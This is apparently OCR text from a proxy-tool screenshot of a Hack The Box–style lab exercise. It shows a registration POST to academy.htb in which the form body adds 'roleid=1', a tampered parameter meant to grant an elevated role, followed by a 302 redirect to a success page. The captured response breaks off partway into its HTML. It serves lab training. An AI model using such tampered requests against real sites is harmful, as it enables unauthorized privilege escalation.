 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://academy.htb/register.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://academy.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=gkb7qempla6le75hf0aemq5hof
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 uid=alim2&password=alim123&confirm=alim123&roleid=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 11 Sep 2024 22:31:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Register
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">